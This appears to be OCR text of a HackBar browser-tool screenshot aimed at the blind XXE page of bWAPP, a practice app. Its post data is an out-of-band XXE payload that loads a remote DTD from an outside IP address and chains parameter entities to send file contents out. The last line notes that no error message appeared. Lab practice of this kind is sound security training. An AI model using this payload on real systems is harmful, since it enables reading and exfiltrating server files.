 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://www.bwapp.com//bindxxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://119. 41.16/test.dtd">
%remote;%int;%send;
]>
无报错信息